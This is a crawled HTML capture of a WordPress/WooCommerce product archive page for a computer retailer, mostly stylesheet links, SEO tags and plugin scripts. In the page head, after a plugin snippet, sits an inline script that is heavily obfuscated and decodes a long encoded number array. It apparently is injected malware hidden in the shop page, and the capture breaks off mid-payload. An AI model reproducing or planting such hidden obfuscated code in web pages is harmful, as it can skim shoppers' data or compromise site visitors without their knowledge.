

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/shop/page/2/
body_size: 45631
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Shop - iNet Computers</title>
<meta name="description" content="Products Archive - Page 2 of 79 - iNet Computers"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/shop/page/2/" />
<link rel="prev" href="https://www.inetcomputers.ca/shop/" />
<link rel="next" href="https://www.inetcomputers.ca/shop/page/3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Shop - iNet Computers" />
<meta property="og:description" content="Products Archive - Page 2 of 79 - iNet Computers" />
<meta property="og:url" content="https://www.inetcomputers.ca/shop/page/2/" />
<meta property="og:site_name" content="iNet Computers" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Shop - iNet Computers" />
<meta name="twitter:description" content="Products Archive - Page 2 of 79 - iNet Computers" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Products Feed" href="https://www.inetcomputers.ca/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.2' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768720397' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768802426' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.2" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"8d037210fb"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"2371","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"8d037210fb","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d